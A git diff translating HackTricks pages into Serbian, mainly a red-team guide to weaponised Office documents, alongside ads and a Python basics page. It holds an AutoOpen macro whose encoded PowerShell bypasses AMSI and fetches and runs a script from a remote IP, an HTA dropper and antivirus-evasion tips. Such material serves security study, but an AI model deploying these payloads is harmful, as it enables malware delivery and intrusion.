* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
## Office Documents
|
||||
## Office Dokumenti
|
||||
|
||||
Microsoft Word performs file data validation before opening a file. Data validation is performed in the form of data structure identification, against the OfficeOpenXML standard. If any error occurs during the data structure identification, the file being analysed will not be opened.
|
||||
Microsoft Word vrši validaciju podataka fajla pre otvaranja. Validacija podataka se vrši u formi identifikacije strukture podataka, u skladu sa OfficeOpenXML standardom. Ako se tokom identifikacije strukture podataka javi bilo kakva greška, analizirani fajl se neće otvoriti.
|
||||
|
||||
Usually, Word files containing macros use the `.docm` extension. However, it's possible to rename the file by changing the file extension and still keep their macro executing capabilities.\
|
||||
For example, an RTF file does not support macros, by design, but a DOCM file renamed to RTF will be handled by Microsoft Word and will be capable of macro execution.\
|
||||
The same internals and mechanisms apply to all software of the Microsoft Office Suite (Excel, PowerPoint etc.).
|
||||
|
||||
You can use the following command to check which extensions are going to be executed by some Office programs:
|
||||
Obično, Word fajlovi koji sadrže makroe koriste `.docm` ekstenziju. Međutim, moguće je preimenovati fajl promenom ekstenzije i i dalje zadržati mogućnost izvršavanja makroa.\
|
||||
Na primer, RTF fajl ne podržava makroe, po dizajnu, ali DOCM fajl preimenovan u RTF će biti obrađen od strane Microsoft Word-a i biće sposoban za izvršavanje makroa.\
|
||||
Isti interni mehanizmi se primenjuju na sve softvere iz Microsoft Office Suite-a (Excel, PowerPoint itd.).
|
||||
|
||||
Možete koristiti sledeću komandu da proverite koje ekstenzije će biti izvršene od strane nekih Office programa:
|
||||
```bash
|
||||
assoc | findstr /i "word excel powerp"
|
||||
```
|
||||
DOCX fajlovi koji referenciraju udaljeni šablon (File –Options –Add-ins –Manage: Templates –Go) koji uključuje makroe takođe mogu "izvršiti" makroe.
|
||||
|
||||
DOCX files referencing a remote template (File –Options –Add-ins –Manage: Templates –Go) that includes macros can “execute” macros as well.
|
||||
### Učitavanje spoljne slike
|
||||
|
||||
### External Image Load
|
||||
|
||||
Go to: _Insert --> Quick Parts --> Field_\
|
||||
Idi na: _Insert --> Quick Parts --> Field_\
|
||||
_**Categories**: Links and References, **Filed names**: includePicture, and **Filename or URL**:_ http://\<ip>/whatever
|
||||
|
||||
.png>)
|
||||
|
||||
### Macros Backdoor
|
||||
### Makroi zadnja vrata
|
||||
|
||||
It's possible to use macros to run arbitrary code from the document.
|
||||
Moguće je koristiti makroe za pokretanje proizvoljnog koda iz dokumenta.
|
||||
|
||||
#### Autoload functions
|
||||
#### Autoload funkcije
|
||||
|
||||
The more common they are, the more probable the AV will detect them.
|
||||
Što su češće, to je veća verovatnoća da će ih AV detektovati.
|
||||
|
||||
* AutoOpen()
|
||||
* Document\_Open()
|
||||
|
||||
#### Macros Code Examples
|
||||
|
||||
#### Primeri koda makroa
|
||||
```vba
|
||||
Sub AutoOpen()
|
||||
CreateObject("WScript.Shell").Exec ("powershell.exe -nop -Windowstyle hidden -ep bypass -enc JABhACAAPQAgACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAJwA7ACQAYgAgAD0AIAAnAG0AcwAnADsAJAB1ACAAPQAgACcAVQB0AGkAbABzACcACgAkAGEAcwBzAGUAbQBiAGwAeQAgAD0AIABbAFIAZQBmAF0ALgBBAHMAcwBlAG0AYgBsAHkALgBHAGUAdABUAHkAcABlACgAKAAnAHsAMAB9AHsAMQB9AGkAewAyAH0AJwAgAC0AZgAgACQAYQAsACQAYgAsACQAdQApACkAOwAKACQAZgBpAGUAbABkACAAPQAgACQAYQBzAHMAZQBtAGIAbAB5AC4ARwBlAHQARgBpAGUAbABkACgAKAAnAGEAewAwAH0AaQBJAG4AaQB0AEYAYQBpAGwAZQBkACcAIAAtAGYAIAAkAGIAKQAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwAKACQAZgBpAGUAbABkAC4AUwBlAHQAVgBhAGwAdQBlACgAJABuAHUAbABsACwAJAB0AHIAdQBlACkAOwAKAEkARQBYACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAwAC4AMQAxAC8AaQBwAHMALgBwAHMAMQAnACkACgA=")
|
||||
CreateObject("WScript.Shell").Exec ("powershell.exe -nop -Windowstyle hidden -ep bypass -enc JABhACAAPQAgACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAJwA7ACQAYgAgAD0AIAAnAG0AcwAnADsAJAB1ACAAPQAgACcAVQB0AGkAbABzACcACgAkAGEAcwBzAGUAbQBiAGwAeQAgAD0AIABbAFIAZQBmAF0ALgBBAHMAcwBlAG0AYgBsAHkALgBHAGUAdABUAHkAcABlACgAKAAnAHsAMAB9AHsAMQB9AGkAewAyAH0AJwAgAC0AZgAgACQAYQAsACQAYgAsACQAdQApACkAOwAKACQAZgBpAGUAbABkACAAPQAgACQAYQBzAHMAZQBtAGIAbAB5AC4ARwBlAHQARgBpAGUAbABkACgAKAAnAGEAewAwAH0AaQBJAG4AaQB0AEYAYQBpAGwAZQBkACcAIAAtAGYAIAAkAGIAKQAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwAKACQAZgBpAGUAbABkAC4AUwBlAHQAVgBhAGwAdQBlACgAJABuAHUAbABsACwAJAB0AHIAdQBlACkAOwAKAEkARQBYACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAwAC4AMQAxAC8AaQBwAHMALgBwAHMAMQAnACkACgA=")
|
||||
End Sub
|
||||
```
|
||||
|
||||
```vba
|
||||
Sub AutoOpen()
|
||||
|
||||
Dim Shell As Object
|
||||
Set Shell = CreateObject("wscript.shell")
|
||||
Shell.Run "calc"
|
||||
Dim Shell As Object
|
||||
Set Shell = CreateObject("wscript.shell")
|
||||
Shell.Run "calc"
|
||||
|
||||
End Sub
|
||||
```
|
||||
|
|
@ -68,8 +65,8 @@ End Sub
|
|||
Dim author As String
|
||||
author = oWB.BuiltinDocumentProperties("Author")
|
||||
With objWshell1.Exec("powershell.exe -nop -Windowsstyle hidden -Command-")
|
||||
.StdIn.WriteLine author
|
||||
.StdIn.WriteBlackLines 1
|
||||
.StdIn.WriteLine author
|
||||
.StdIn.WriteBlackLines 1
|
||||
```
|
||||
|
||||
```vba
|
||||
|
|
@ -77,88 +74,85 @@ Dim proc As Object
|
|||
Set proc = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
|
||||
proc.Create "powershell <beacon line generated>
|
||||
```
|
||||
#### Ručno uklanjanje metapodataka
|
||||
|
||||
#### Manually remove metadata
|
||||
Idite na **File > Info > Inspect Document > Inspect Document**, što će otvoriti Document Inspector. Kliknite na **Inspect**, a zatim na **Remove All** pored **Document Properties and Personal Information**.
|
||||
|
||||
Fo to **File > Info > Inspect Document > Inspect Document**, which will bring up the Document Inspector. Click **Inspect** and then **Remove All** next to **Document Properties and Personal Information**.
|
||||
#### Doc ekstenzija
|
||||
|
||||
#### Doc Extension
|
||||
Kada završite, izaberite padajući meni **Save as type**, promenite format sa **`.docx`** na **Word 97-2003 `.doc`**.\
|
||||
Ovo radite zato što **ne možete sačuvati makroe unutar `.docx`** i postoji **stigma** oko makro-omogućene **`.docm`** ekstenzije (npr. ikona sličice ima veliki `!` i neki web/email gateway ih potpuno blokiraju). Stoga, ova **starija `.doc` ekstenzija je najbolji kompromis**.
|
||||
|
||||
When finished, select **Save as type** dropdown, change the format from **`.docx`** to **Word 97-2003 `.doc`**.\
|
||||
Do this because you **can't save macro's inside a `.docx`** and there's a **stigma** **around** the macro-enabled **`.docm`** extension (e.g. the thumbnail icon has a huge `!` and some web/email gateway block them entirely). Therefore, this **legacy `.doc` extension is the best compromise**.
|
||||
|
||||
#### Malicious Macros Generators
|
||||
#### Generatori zlonamernih makroa
|
||||
|
||||
* MacOS
|
||||
* [**macphish**](https://github.com/cldrn/macphish)
|
||||
* [**Mythic Macro Generator**](https://github.com/cedowens/Mythic-Macro-Generator)
|
||||
* [**macphish**](https://github.com/cldrn/macphish)
|
||||
* [**Mythic Macro Generator**](https://github.com/cedowens/Mythic-Macro-Generator)
|
||||
|
||||
## HTA Files
|
||||
## HTA fajlovi
|
||||
|
||||
An HTA is a Windows program that **combines HTML and scripting languages (such as VBScript and JScript)**. It generates the user interface and executes as a "fully trusted" application, without the constraints of a browser's security model.
|
||||
|
||||
An HTA is executed using **`mshta.exe`**, which is typically **installed** along with **Internet Explorer**, making **`mshta` dependant on IE**. So if it has been uninstalled, HTAs will be unable to execute.
|
||||
HTA je Windows program koji **kombinuje HTML i skriptne jezike (kao što su VBScript i JScript)**. Generiše korisnički interfejs i izvršava se kao "potpuno pouzdana" aplikacija, bez ograničenja sigurnosnog modela pregledača.
|
||||
|
||||
HTA se izvršava koristeći **`mshta.exe`**, koji je obično **instaliran** zajedno sa **Internet Explorerom**, čineći **`mshta` zavisan od IE-a**. Dakle, ako je deinstaliran, HTA fajlovi neće moći da se izvrše.
|
||||
```html
|
||||
<--! Basic HTA Execution -->
|
||||
<html>
|
||||
<head>
|
||||
<title>Hello World</title>
|
||||
</head>
|
||||
<body>
|
||||
<h2>Hello World</h2>
|
||||
<p>This is an HTA...</p>
|
||||
</body>
|
||||
<head>
|
||||
<title>Hello World</title>
|
||||
</head>
|
||||
<body>
|
||||
<h2>Hello World</h2>
|
||||
<p>This is an HTA...</p>
|
||||
</body>
|
||||
|
||||
<script language="VBScript">
|
||||
Function Pwn()
|
||||
Set shell = CreateObject("wscript.Shell")
|
||||
shell.run "calc"
|
||||
End Function
|
||||
<script language="VBScript">
|
||||
Function Pwn()
|
||||
Set shell = CreateObject("wscript.Shell")
|
||||
shell.run "calc"
|
||||
End Function
|
||||
|
||||
Pwn
|
||||
</script>
|
||||
Pwn
|
||||
</script>
|
||||
</html>
|
||||
```
|
||||
|
||||
```html
|
||||
<--! Cobal Strike generated HTA without shellcode -->
|
||||
<script language="VBScript">
|
||||
Function var_func()
|
||||
var_shellcode = "<shellcode>"
|
||||
Function var_func()
|
||||
var_shellcode = "<shellcode>"
|
||||
|
||||
Dim var_obj
|
||||
Set var_obj = CreateObject("Scripting.FileSystemObject")
|
||||
Dim var_stream
|
||||
Dim var_tempdir
|
||||
Dim var_tempexe
|
||||
Dim var_basedir
|
||||
Set var_tempdir = var_obj.GetSpecialFolder(2)
|
||||
var_basedir = var_tempdir & "\" & var_obj.GetTempName()
|
||||
var_obj.CreateFolder(var_basedir)
|
||||
var_tempexe = var_basedir & "\" & "evil.exe"
|
||||
Set var_stream = var_obj.CreateTextFile(var_tempexe, true , false)
|
||||
For i = 1 to Len(var_shellcode) Step 2
|
||||
var_stream.Write Chr(CLng("&H" & Mid(var_shellcode,i,2)))
|
||||
Next
|
||||
var_stream.Close
|
||||
Dim var_shell
|
||||
Set var_shell = CreateObject("Wscript.Shell")
|
||||
var_shell.run var_tempexe, 0, true
|
||||
var_obj.DeleteFile(var_tempexe)
|
||||
var_obj.DeleteFolder(var_basedir)
|
||||
End Function
|
||||
Dim var_obj
|
||||
Set var_obj = CreateObject("Scripting.FileSystemObject")
|
||||
Dim var_stream
|
||||
Dim var_tempdir
|
||||
Dim var_tempexe
|
||||
Dim var_basedir
|
||||
Set var_tempdir = var_obj.GetSpecialFolder(2)
|
||||
var_basedir = var_tempdir & "\" & var_obj.GetTempName()
|
||||
var_obj.CreateFolder(var_basedir)
|
||||
var_tempexe = var_basedir & "\" & "evil.exe"
|
||||
Set var_stream = var_obj.CreateTextFile(var_tempexe, true , false)
|
||||
For i = 1 to Len(var_shellcode) Step 2
|
||||
var_stream.Write Chr(CLng("&H" & Mid(var_shellcode,i,2)))
|
||||
Next
|
||||
var_stream.Close
|
||||
Dim var_shell
|
||||
Set var_shell = CreateObject("Wscript.Shell")
|
||||
var_shell.run var_tempexe, 0, true
|
||||
var_obj.DeleteFile(var_tempexe)
|
||||
var_obj.DeleteFolder(var_basedir)
|
||||
End Function
|
||||
|
||||
var_func
|
||||
self.close
|
||||
var_func
|
||||
self.close
|
||||
</script>
|
||||
```
|
||||
## Forciranje NTLM autentifikacije
|
||||
|
||||
## Forcing NTLM Authentication
|
||||
Postoji nekoliko načina da se **"udaljeno" prisili NTLM autentifikacija**, na primer, možete dodati **nevidljive slike** u e-poštu ili HTML kojem će korisnik pristupiti (čak i HTTP MitM?). Ili pošaljite žrtvi **adresu datoteka** koje će **pokrenuti** autentifikaciju samo za **otvaranje fascikle**.
|
||||
|
||||
There are several ways to **force NTLM authentication "remotely"**, for example, you could add **invisible images** to emails or HTML that the user will access (even HTTP MitM?). Or send the victim the **address of files** that will **trigger** an **authentication** just for **opening the folder.**
|
||||
|
||||
**Check these ideas and more in the following pages:**
|
||||
**Proverite ove ideje i još mnogo toga na sledećim stranicama:**
|
||||
|
||||
{% content-ref url="../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md" %}
|
||||
[printers-spooler-service-abuse.md](../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md)
|
||||
|
|
@ -170,19 +164,19 @@ There are several ways to **force NTLM authentication "remotely"**, for example,
|
|||
|
||||
### NTLM Relay
|
||||
|
||||
Don't forget that you cannot only steal the hash or the authentication but also **perform NTLM relay attacks**:
|
||||
Ne zaboravite da ne samo da možete ukrasti heš ili autentifikaciju, već i **izvršiti napade NTLM relay**:
|
||||
|
||||
* [**NTLM Relay attacks**](../pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md#ntml-relay-attack)
|
||||
* [**AD CS ESC8 (NTLM relay to certificates)**](../../windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.md#ntlm-relay-to-ad-cs-http-endpoints-esc8)
|
||||
* [**Napadi NTLM Relay**](../pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md#ntml-relay-attack)
|
||||
* [**AD CS ESC8 (NTLM relay na sertifikate)**](../../windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.md#ntlm-relay-to-ad-cs-http-endpoints-esc8)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **kompaniji za kibernetičku bezbednost**? Želite li videti **vašu kompaniju reklamiranu na HackTricks**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitteru** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,52 +2,52 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** pokretane najnaprednijim alatima zajednice na svetu.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
**Interesting pages to check:**
|
||||
**Interesantne stranice za proveru:**
|
||||
|
||||
* [**Pyscript hacking tricks**](pyscript.md)
|
||||
* [**Python deserializations**](../../pentesting-web/deserialization/#python)
|
||||
* [**Tricks to bypass python sandboxes**](bypass-python-sandboxes/)
|
||||
* [**Basic python web requests syntax**](web-requests.md)
|
||||
* [**Basic python syntax and libraries**](basic-python.md)
|
||||
* [**Pyscript hakovanje trikovi**](pyscript.md)
|
||||
* [**Python deserijalizacija**](../../pentesting-web/deserialization/#python)
|
||||
* [**Trikovi za zaobilaženje Python sandbox-ova**](bypass-python-sandboxes/)
|
||||
* [**Osnovna sintaksa zahteva Python web-a**](web-requests.md)
|
||||
* [**Osnovna sintaksa i biblioteke Python-a**](basic-python.md)
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** pokretane najnaprednijim alatima zajednice na svetu.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,30 +1,30 @@
|
|||
# Basic Python
|
||||
# Osnove Pythona
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **oglašavanje vaše kompanije na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Python Basics
|
||||
## Osnove Pythona
|
||||
|
||||
### Useful information
|
||||
### Korisne informacije
|
||||
|
||||
list(xrange()) == range() --> In python3 range is the xrange of python2 (it is not a list but a generator)\
|
||||
The difference between a Tuple and a List is that the position of a value in a tuple gives it meaning but the lists are just ordered values. Tuples have structures but lists have an order.
|
||||
list(xrange()) == range() --> U python3 range je xrange iz python2 (nije lista već generator)\
|
||||
Razlika između Tuple i Liste je da pozicija vrednosti u tuple-u ima značenje, dok su liste samo uređene vrednosti. Tuple imaju strukturu, dok liste imaju redosled.
|
||||
|
||||
### Main operations
|
||||
### Glavne operacije
|
||||
|
||||
To raise a number you use: 3\*\*2 (not 3^2)\
|
||||
If you do 2/3 it returns 1 because you are dividing two ints (integers). If you want decimals you should divide floats (2.0/3.0).\
|
||||
Za stepenovanje broja koristite: 3\*\*2 (ne 3^2)\
|
||||
Ako podelite 2/3, vraća 1 jer delite dva cela broja (integers). Ako želite decimalne vrednosti, trebate deliti float-ove (2.0/3.0).\
|
||||
i >= j\
|
||||
i <= j\
|
||||
i == j\
|
||||
|
|
@ -46,296 +46,278 @@ isinstance(1, int) = True\
|
|||
"abcdef".contains("abc") = True\
|
||||
"abc\n".strip() = "abc"\
|
||||
"apbc".replace("p","") = "abc"\
|
||||
dir(str) = List of all the available methods\
|
||||
help(str) = Definition of the class str\
|
||||
dir(str) = Lista svih dostupnih metoda\
|
||||
help(str) = Definicija klase str\
|
||||
"a".upper() = "A"\
|
||||
"A".lower() = "a"\
|
||||
"abc".capitalize() = "Abc"\
|
||||
sum(\[1,2,3]) = 6\
|
||||
sorted(\[1,43,5,3,21,4])
|
||||
|
||||
**Join chars**\
|
||||
**Spajanje karaktera**\
|
||||
3 \* ’a’ = ‘aaa’\
|
||||
‘a’ + ‘b’ = ‘ab’\
|
||||
‘a’ + str(3) = ‘a3’\
|
||||
\[1,2,3]+\[4,5]=\[1,2,3,4,5]
|
||||
|
||||
**Parts of a list**\
|
||||
**Delovi liste**\
|
||||
‘abc’\[0] = ‘a’\
|
||||
'abc’\[-1] = ‘c’\
|
||||
'abc’\[1:3] = ‘bc’ from \[1] to \[2]\
|
||||
'abc’\[1:3] = ‘bc’ od \[1] do \[2]\
|
||||
"qwertyuiop"\[:-1] = 'qwertyuio'
|
||||
|
||||
**Comments**\
|
||||
\# One line comment\
|
||||
**Komentari**\
|
||||
\# Komentar u jednom redu\
|
||||
"""\
|
||||
Several lines comment\
|
||||
Another one\
|
||||
Komentar u više redova\
|
||||
Još jedan\
|
||||
"""
|
||||
|
||||
**Loops**
|
||||
|
||||
**Petlje**
|
||||
```
|
||||
if a:
|
||||
#somethig
|
||||
#somethig
|
||||
elif b:
|
||||
#something
|
||||
#something
|
||||
else:
|
||||
#something
|
||||
#something
|
||||
|
||||
while(a):
|
||||
#comething
|
||||
#comething
|
||||
|
||||
for i in range(0,100):
|
||||
#something from 0 to 99
|
||||
#something from 0 to 99
|
||||
|
||||
for letter in "hola":
|
||||
#something with a letter in "hola"
|
||||
#something with a letter in "hola"
|
||||
```
|
